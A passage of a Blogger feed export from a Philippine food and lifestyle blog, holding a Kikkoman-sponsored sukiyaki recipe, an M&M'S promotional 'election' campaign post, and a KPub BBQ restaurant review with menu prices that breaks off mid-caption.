center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENot too pretty, but tastes great!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMaking beef sukiyaki can be a little intimidating, but it's all about finding the right balance of sweet and savory. You can always taste the broth and adjust the ingredients to your liking. Well, that's how I do mine! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E200g beef sirloin, Sukiyaki cut\u003C\/li\u003E\n\u003Cli\u003E1 pc. medium onion, sliced\u003C\/li\u003E\n\u003Cli\u003E1 pc small carrot, sliced half moons\u003C\/li\u003E\n\u003Cli\u003E1 stalk celery, sliced (reserve leaves)\u003C\/li\u003E\n\u003Cli\u003E3 pcs. (10g) dried shiitake mushrooms, soaked overnight and sliced (reserve 3\/4 broth)\u003C\/li\u003E\n\u003Cli\u003E2-3 pcs. (10g) wood ear\/tenga ng daga mushrooms, soaked overnight and sliced\u003C\/li\u003E\n\u003Cli\u003E3 tbsp. brown sugar\u003C\/li\u003E\n\u003Cli\u003E2 1\/2 cups meat\/dashi broth or water\u003C\/li\u003E\n\u003Cli\u003E100g tofu, cut into 1in. cubes and blanced\u003C\/li\u003E\n\u003Cli\u003E75g sotanghon, sweet potato noodles or shirataki noodles\u003C\/li\u003E\n\u003Cli\u003E100g Chinese cabbage, cut into wide strips\u003C\/li\u003E\n\u003Cli\u003E3 pcs. eggs, whole\u003C\/li\u003E\n\u003Cli\u003E1 stalk leek, sliced\u003C\/li\u003E\n\u003Cli\u003EKikkoman soy sauce\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ci\u003EFor the Sukiyaki sauce: (to be diluted with broth or water)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1\/2 cup sake\u003C\/li\u003E\n\u003Cli\u003E1\/2 cup mirin\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. sugar\u003C\/li\u003E\n\u003Cli\u003E1\/2 cup Kikkoman soy sauce\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EMix beef and 2 tbsp. of Kikkoman soy sauce. Sautée by batch in 2-3 tbsp. of oil until brown. Set aside.\u003C\/li\u003E\n\u003Cli\u003ESeason tofu with 1 tbsp. of Kikkoman soy sauce. Set aside.\u003C\/li\u003E\n\u003Cli\u003EIn the same pan (where beef was sautéed), sauté onion, carrot, celery and mushrooms. Add the broth, sukiyaki sauce, brown sugar, mushroom broth, 1\/4 tsp. pepper and stir.\u003C\/li\u003E\n\u003Cli\u003ECover and simmer the liquid mixture for 5 minutes. Taste and adjust accordingly.\u003C\/li\u003E\n\u003Cli\u003EAdd tofu, noodles and beef. Allow to simmer.\u003C\/li\u003E\n\u003Cli\u003EAdd cabbage and egg. Turn off heat, and top with leeks.\u003C\/li\u003E\n\u003Cli\u003EIf desired, garnish with celery leaves. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up!\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI hope you guys will find this post helpful, especially if you love Japanese food as much as I do. Of course, eating at Japanese restaurants will always be a different experience. However, these recipes are also guaranteed to bring authentic, restaurant-style oriental dishes closer to your home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1532\/26016776953_3318804c00_z.jpg\" width=\"610\" alt=\"Vanilla Ice Cream with Kikkoman Soy Sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKikkoman soy sauce can even be used for desserts! A teaspoon or two can make a simple vanilla ice cream, taste like a salted caramel delight!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCooking Japanese food may seem like a daunting task at first. But with the right knowledge, the right ingredients, and a bottle of \u003Cb\u003EKikkoman\u003C\/b\u003E soy sauce at hand, I'm sure you're well on your way to impress your family, friends and guests. So don't be afraid to recreate these recipes, or even make your own version of your favorite Japanese (or even non-Japanese) food. It's always fun to play with your food and be the master chef in your own kitchen! ☆⌒（＊＾∇゜）v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVisit Kikkoman Philipines' \u003Ca href=\"https:\/\/facebook.com\/kikkoman.ph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E to get more recipes and to know more about Kikkoman's heritage. You can also use the hashtag \u003Ci\u003E\u003Cb\u003E#CookedWithKikkoman\u003C\/b\u003E\u003C\/i\u003E, when you share on Instagram the restaurant dishes you cooked at home using Kikkoman, and get a chance of winning classes at 25 Mushrooms Kitchen!\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2008494510803076112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kikkoman-oriental-journey-master-class.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2008494510803076112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2008494510803076112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kikkoman-oriental-journey-master-class.html","title":"Lutong Bahay: Oriental Journey Master Class with Kikkoman"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/1qigxe_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3511980260111764521"},"published":{"$t":"2016-04-18T14:54:00.000+08:00"},"updated":{"$t":"2016-04-20T15:07:11.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M\u0026M’S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"M\u0026M’S® Elections 2016: Vote for your Candydate!"},"content":{"type":"html","$t":"This year's Presidential Election 2016 is heating up. On my social media feeds, in real-life social gatherings, and even at home and at work, there's no shortage of debates and at times, even heated arguments, about the upcoming election. But today, I'm not here to add more fuel to the fire. Instead, I bring you exciting news as M\u0026M’S® brings their own brand of spontaneous fun to the elections.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1531\/26444048252_45d2c0e045_z.jpg\" width=\"610\" alt=\"Vote MMS 2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis summer, you have the power to cast your vote for any of the three M\u0026M’S® candydates for a chance to win cash prizes and M\u0026M’S® merchandise.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you support \u003Ci\u003EMatapang and Magaling\u003C\/i\u003E \u003Cb\u003ERed\u003C\/b\u003E?\u003Cbr \/\u003E\nA fearless leader, Red is the candydate who will see you through tough times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you vote for the \u003Ci\u003EKabarkada ng Bayan\u003C\/i\u003E \u003Cb\u003EYellow\u003C\/b\u003E?\u003Cbr \/\u003E\nThe friendliest candydate, Yellow is always seeing the sunny side of things. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you rally for the \u003Ci\u003EConfidently Smart Bae-yani\u003C\/i\u003E \u003Cb\u003EGreen\u003C\/b\u003E?\u003Cbr \/\u003E\nThe epitome of Girl Power, Green is a magnetic candydate who has both charm \u0026 intelligence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/vrscix.jpg\" width=\"610\" alt=\"MMs2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf it isn't too obvious yet, my pick have and will always be \u003Cb\u003ERED\u003C\/b\u003E. But if you still can’t decide who to support, then don’t miss the chance to see all three candydates as they go around Manila to campaign for your vote.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1631\/25931404714_b055129cd8_z.jpg\" width=\"610\" alt=\"Choose Brave. Friendly. Confident.\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBe a part of the \u003Cb\u003EMiting de Avance\u003C\/b\u003E, happening on April 22 at the Makati Coliseum. Meet and greet the three candydates and hear them out as they rally for your vote. Get your photo taken at the photo booth and cast your votes for a chance to win fun prizes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr catch the M\u0026M’S® Motorcade happening in selected barangays and more fun M\u0026M’S® Vote activities at selected LRT Stations happening this summer. Cast your vote, play fun games and win M\u0026M’S® products!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1631\/25933473933_30b65b3bba_z.jpg\" width=\"610\" alt=\"M\u0026amp;M Teaser\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the schedule of activities, visit the \u003Ca href=\"https:\/\/facebook.com\/mmsPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EM\u0026M’S® Philippines Facebook page\u003C\/a\u003E. And if you want to vote at your convenience, simply post the caption of your choice - I vote Red! \u003Ci\u003E\u003Cb\u003E#mmsred\u003C\/b\u003E\u003C\/i\u003E, or I vote Yellow! \u003Ci\u003E\u003Cb\u003E#mmsyellow\u003C\/b\u003E\u003C\/i\u003E, or I vote Green! \u003Ci\u003E\u003Cb\u003E#mmsgreen\u003C\/b\u003E\u003C\/i\u003E, on Facebook, Twitter or Instagram (set publicly) to win prizes weekly!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoting period is from 15th April to 15th May 2016. Then watch out for the announcement of the M\u0026M’S® winner of the Vote M\u0026M’S® 2016 Campaign on 20th May 2016 online."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3511980260111764521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/mms-elections-2016-vote-for-your-candydate.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3511980260111764521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3511980260111764521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/mms-elections-2016-vote-for-your-candydate.html","title":"M\u0026M’S® Elections 2016: Vote for your Candydate!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/vrscix_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4668553619898668446"},"published":{"$t":"2016-04-13T13:58:00.000+08:00"},"updated":{"$t":"2017-06-10T17:01:52.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"charcoal grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunch menu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no limits food inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"KPub BBQ: Bibimbap Lunch Sets + KBBQ Goodness"},"content":{"type":"html","$t":"Koreanovelas and KPOP have both been a big part of modern Pinoy culture. And suffice it to say, so does Korean BBQ. Whether buffet or ala carte, I have yet to meet a person (except for vegans and vegetarians, of course) who can't say no to this scrumptious meat fest. So today, let me tickle your Korean BBQ fantasies with this review of \u003Cb\u003EKPub BBQ's\u003C\/b\u003E new offerings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1539\/26365995635_6a1512b4b8_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other Korean BBQ joints, \u003Cb\u003EKPub BBQ\u003C\/b\u003E is a meat-all-you-can concept restaurant, infused with a KPOP theme. It opened in early 2013 at The Fort Strip in Bonifacio Global City, and have since expanded with branches at TriNoma in Quezon City, Cebu Business Park, and soon, at Glorietta 2 in Makati.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince it has been around for quite a while, I've actually visited and indulged in their meaty treats for a couples times now. And yup, I sadly cannot blog every single establishment I visited due to time constraints, even if I wanted to. But today, let me finally share with you one of my experiences at \u003Cb\u003EKPub BBQ\u003C\/b\u003E. 'Cause hey, apart from filling me up and satisfying me every single time, this time around, they even have a neat promo I'm sure you'll love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1571\/26093152730_50e6e920e3_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Interior\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIf the facade and interiors don't scream KPOP to you, then I don't know what will.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1645\/26340071776_38e6c4cfb9_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Screens and Stage\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey play KPOP music videos on the screens, and even have signed KPOP idol posters!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1677\/25763261653_6565d168cd_c.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Area for Private Functions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey also have a private area for functions and other gatherings.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor this trip, we visited \u003Cb\u003EKPub BBQ\u003C\/b\u003E in TriNoma. It's smaller than their BGC branch, but still very spacious and can sit about 500 diners at once. Told 'ya it's big! There's also live band performances from Tuesdays to Saturdays starting at 8PM (No entrance fee from Tuesdays to Thursdays; P200 entrance fee on Fridays and Saturdays).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWeekday Bibimbap Lunch Promo\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince last month, \u003Cb\u003EKPub BBQ\u003C\/b\u003E has rolled out its \u003Cu\u003Eweekday lunch\u003C\/u\u003E promotion. When you buy any of the dishes included in the promo (choose from beef, pork, chicken, fish and stews), you get a free standard size bibimbap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/25i43kg.jpg\" width=\"610\" alt=\"Bibimbap Weekday Lunch Set Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBibimbap is a popular, signature Korean dish which literally means \"mixed rice\". It's served in a stone bowl with warm white rice, sautéed and seasoned vegetables and mushrooms, gochujang (chili pepper paste) or doenjang (fermented soybean paste) then topped with raw egg. Served hot, you'll have to stir and mix everything together thoroughly to enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1614\/26299770271_cc76ed6a88_z.jpg\" width=\"610\" alt=\"Free Bibimbap and banchan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA single serving is actually already good for 2 people!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKPub BBQ\u003C\/b\u003E also gives out complimentary banchan (side dishes) like kimchi, sweet potato mash, and seasoned veggies. Not sure, but I think you can also ask for free clear soup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the mains, you can choose any among 6 dishes. We got to try these 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1586\/26093151080_2d537b69e8_z.jpg\" width=\"610\" alt=\"So Bulgogi (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESo Bulgogi (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled marinated beef\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1627\/26273639072_ce4b78ab8d_z.jpg\" width=\"610\" alt=\"Jeyouk Bokkum (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJeyouk Bokkum (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nSpicy pork stir-fry\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1690\/26299770531_b191b859df_z.jpg\" width=\"610\" alt=\"Dak Bulgogi (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Bulgogi (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled marinated chicken\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1491\/26273641022_1a0ce6afb7_z.jpg\" width=\"610\" alt=\"Sundubu Jjigae (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESundubu Jjigae (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nSpicy soft tofu stew\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1676\/26093153450_e5713b61f4_z.jpg\" width=\"610\" alt=\"Godunguh Gui (P349)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGodunguh Gui (P349)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled mackerel\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAll five dishes we tried were good -- the meats were all soft, succulent and flavorful, the stew was spicy and kimchi-y just the way we like it, and the mackerel was simple but done right. You couldn't go wrong with any of these items. Although if I have to choose a favorite, it'd be the \u003Cb\u003E\u003Ci\u003EJeyouk Bokkum\u003C\/b\u003E\u003C\/i\u003E which wasn't just spicy but also had hints of sweetness. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1646\/25763262273_9ec92af73a_b.jpg\" width=\"610\" height=\"864\" alt=\"KPub Bibimbap Lunch Set Poster\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EBibimbap Lunch Set\u003C\/b\u003E promo is available during weekday lunch from 11AM to 1PM. Personally, I think it's pretty \u003Ci\u003Esulit\u003C\/i\u003E since a single set (1 dish + 1 bibimbap) is already good enough for 2 people. If you split the bill, then it's even more \u003Ci\u003Esulit\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EMeat-All-You-Can\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKPub BBQ\u003C\/b\u003E is known for its eat-all-you-can Korean BBQ. And since we were already there, we made sure not to miss this offering! Unlike most Korean BBQs though, \u003Cb\u003EKPub\u003C\/b\u003E has 3 different rates for its meat-fest -- \u003Cb\u003E\u003Ci\u003EEat \u0026 Run\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EEat \u0026 Run Level Up\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003ENo Limits\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1521\/26340071156_6476c235e8_z.jpg\" width=\"610\" alt=\"KPUB Buffet Inclusions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary steamed egg, kimchi-pajeo, steamed rice and kimchi fried rice, soup, house salad, lettuce, banchan and sikhye (rice punch) for all 3 buffet rates\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEat \u0026 Run (P499)\u003C\/b\u003E\u003C\/i\u003E: 1 hour unlimited refills of 7 signature meat dishes\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EBeef Sukiyaki, Pork Belly, Korean Style Bacon, Marinated Pork Belly in Sweet and Spicy Sauce, Marinated Pork Chop, Marinated Chicken in Sweet and Spicy Sauce, and Marinated Chicken in Sweet Soy Sauce\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEat \u0026 Run LEVEL UP (P699)\u003C\/b\u003E\u003C\/i\u003E: 1 hour unlimited refills of everything in Eat \u0026 Run, plus 8 more choices\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EAdditional: Garlic Butter Shrimp, Marinated Fish Fillet, Japchae, Fish Tofu, Calamari, Lamb Chorizo and Pizza (Kimchi and Cheese\/Tomato and Cheese\/Bulgogi\/Spicy Pork)\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMeat-All-You-Can (P899)\u003C\/b\u003E\u003C\/i\u003E: No time limit, everything above plus more KPub signature dishes and choices\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EAdditional: Marinated Beef Short Rib, Marinated Cross-Cut Beef Short Rib, and Dried Seaweed Roll with Kimchi or Beef Bulgogi, and Korean Ice Cream\u003C\/font\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1706\/25763262103_2f38379279_z.jpg\" width=\"610\" alt=\"Meats and seafood for grilling at KPUB BBQ\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust some of the meats and seafood available for grilling\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1580\/26299769911_7fc83bc0e8_z.jpg\" width=\"610\" alt=\"Grilling meats at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMouth-watering meaty goodness on the grill\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1683\/26340073316_5919b2a08f_z.jpg\" width=\"610\" alt=\"Complimentary Melona dessert after buffet at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary Melona for 